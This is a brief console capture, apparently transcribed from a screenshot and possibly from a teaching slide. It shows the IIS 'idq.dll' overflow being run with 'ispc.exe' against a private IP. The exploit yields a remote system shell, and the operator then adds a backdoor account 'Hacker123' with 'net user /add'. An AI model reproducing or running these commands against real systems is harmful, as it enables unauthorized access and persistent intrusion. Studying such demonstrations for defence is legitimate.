 C:\WINNT\System32\cmd.exe - ispc.exe 172.18.25.109/scripts/idq.dll
C:\>ispc.exe 172.18.25.109/scripts/idq.dll
Start to connect to the server...
We Got It!
Please Press Some <Return> to Enter Shell....
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\WINNT\system32>
C:\WINNT\system32>net user Hacker123 Hacker123 /add
C:\WINNT\system32>net user Hacker123 Hacker123 /add
命令成功完成。